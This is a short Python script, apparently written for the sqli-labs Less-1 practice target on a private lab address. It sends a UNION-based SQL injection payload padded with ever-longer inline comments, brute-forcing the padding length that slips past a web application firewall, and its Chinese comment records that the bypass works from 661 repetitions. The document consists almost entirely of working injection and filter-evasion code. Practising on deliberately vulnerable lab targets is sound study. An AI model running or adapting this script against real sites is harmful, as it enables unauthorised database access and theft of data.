 import requests
url = 'http://192.168.1.226/sql/Less-1/'
data = "id=-1'  /**/ union select 1,2,3 --+"
headers = {...}
# 6位的是从661开始就可以绕过
for i in range(1, 1000):
    m = '/*' + str('benben') * i + '*/'
    # print(m)
    data = "id=-1'" + m + "union select 1,2,database() --+"
    res = requests.post(url, headers=headers, data=data).text
    # print(res.text)
    if 'qt-block-indent:0; text-indent' not in res:
        print('[+] current userful payload length:', i)
    else:
        print('{} not userful'.format(i))